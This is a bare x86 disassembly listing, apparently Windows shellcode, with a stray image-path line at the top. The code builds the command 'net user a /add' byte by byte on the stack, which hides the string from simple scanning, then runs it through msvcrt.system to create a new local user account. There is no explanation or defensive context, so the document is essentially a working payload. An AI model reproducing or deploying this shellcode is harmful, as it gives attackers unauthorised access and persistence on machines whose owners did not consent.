 01136700 55 push ebp
01136701 8BEC mov ebp, esp
01136703 33FF xor edi, edi
01136705 57 push edi
01136706 83EC 0C sub esp, 0C
01136709 C645 F0 6E mov byte ptr [ebp-10], 6E
0113670D C645 F1 65 mov byte ptr [ebp-F], 65
01136711 C645 F2 74 mov byte ptr [ebp-E], 74
01136715 C645 F3 20 mov byte ptr [ebp-D], 20
01136719 C645 F4 75 mov byte ptr [ebp-C], 75
0113671D C645 F5 73 mov byte ptr [ebp-B], 73
01136721 C645 F6 65 mov byte ptr [ebp-A], 65
01136725 C645 F7 72 mov byte ptr [ebp-9], 72
01136729 C645 F8 20 mov byte ptr [ebp-8], 20
0113672D C645 F9 61 mov byte ptr [ebp-7], 61
01136731 C645 FA 20 mov byte ptr [ebp-6], 20
01136735 C645 FB 2F mov byte ptr [ebp-5], 2F
01136739 C645 FC 61 mov byte ptr [ebp-4], 61
0113673D C645 FD 64 mov byte ptr [ebp-3], 64
01136741 C645 FE 64 mov byte ptr [ebp-2], 64
01136745 8D45 F0 lea eax, dword ptr [ebp-10]
01136748 50 push eax
01136749 B8 C793BF77 mov eax, msvcrt.system
0113674E FFD0 call eax